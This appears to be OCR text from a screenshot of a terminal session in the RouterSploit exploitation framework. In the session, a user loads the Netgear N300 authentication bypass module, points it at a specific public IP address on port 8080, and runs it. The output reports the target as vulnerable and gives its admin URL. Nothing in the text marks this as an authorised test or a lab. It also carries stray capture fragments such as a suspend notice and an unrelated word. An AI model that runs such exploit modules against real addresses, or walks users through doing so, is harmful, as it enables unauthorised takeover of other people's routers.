 Applications Places Terminal Fri 05:12 1
File Edit View Search Terminal Help
Automatic suspend
Computer will suspend very soon because of inactivity.
Exploitation Framework for |_| by Threat9
Embedded Devices
Codename : I Knew You Were Trouble
Version : 3.4.1
Homepage : https://www.threat9.com - @threatnine
Join Slack : https://www.threat9.com/slack
Join Threat9 Beta Program - https://www.threat9.com
Exploits: 131 Scanners: 4 Creds: 171 Generic: 4 Payloads: 32 Encoders: 6
rsf > search n300
exploits/routers/netgear/n300_auth_bypass
rsf > use exploits/routers/netgear/n300_auth_bypass
rsf (Netgear N300 Auth Bypass) > show options
pdfcrawler
Target options:
Name Current settings Description
---- ---------------- -----------
ssl false SSL enabled: true/false
target Target IPv4 or IPv6 address
port 80 Target HTTP port
Module options:
Name Current settings Description
---- ---------------- -----------
verbosity true Verbosity enabled: true/false
rsf (Netgear N300 Auth Bypass) > set target 89.107.155.23
[+] target => 89.107.155.23
rsf (Netgear N300 Auth Bypass) > set port 8080
[+] port => 8080
rsf (Netgear N300 Auth Bypass) > run
[*] Running module exploits/routers/netgear/n300_auth_bypass...
[+] Target is vulnerable
Visit: 89.107.155.23:8080/
rsf (Netgear N300 Auth Bypass) >